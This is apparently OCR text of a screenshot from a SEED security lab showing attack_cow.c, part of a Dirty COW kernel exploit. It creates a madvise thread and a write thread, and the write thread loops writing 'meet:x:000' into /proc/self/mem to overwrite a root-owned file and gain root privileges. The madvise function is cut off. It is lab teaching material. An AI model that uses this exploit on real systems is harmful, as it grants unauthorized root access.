 Lab.5 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
*attack_cow.c (/home/seed/Desktop) - gedit 11:36 PM Seed
File Edit View Search Tools Documents Help
Open Save Undo
*attack_cow.c
// We have to do the attack using two threads.
pthread_create(&pth1, NULL, madviseThread, (void  *)file_size);
pthread_create(&pth2, NULL, writeThread, position);
// Wait for the threads to finish.
pthread_join(pth1, NULL);
pthread_join(pth2, NULL);
return 0;
}
void *writeThread(void *arg)
{
char *content= "meet:x:000";
off_t offset = (off_t) arg;
int f=open("/proc/self/mem", O_RDWR);
while(1) {
// Move the file pointer to the corresponding position.
lseek(f, offset, SEEK_SET);
// Write to the memory.
write(f, content, strlen(content));
}
}
void *madviseThread(void *arg)
{
C Tab Width: 8 Ln 40, Col 29 INS
Right Ctrl
Type here to search
5°C Partly cloudy
2:36 AM
11/25/2021